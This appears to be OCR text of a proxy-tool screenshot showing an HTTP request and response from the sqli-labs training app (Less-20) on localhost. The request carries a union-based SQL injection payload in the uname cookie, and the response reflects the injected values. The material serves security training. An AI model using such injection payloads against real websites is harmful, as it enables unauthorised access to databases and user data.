 Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8082/Less-20/
8 Connection: close
9 Cookie: uname=admin'and 1=2 union select 1,2,3 #&passwd=admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
? Search... 0 matc
Response
Pretty Raw Render \n Actions
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=2 union select 1,2,3 #&passwd=admin and expires: Wed 19 Oct 2022 -
16:30:02
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!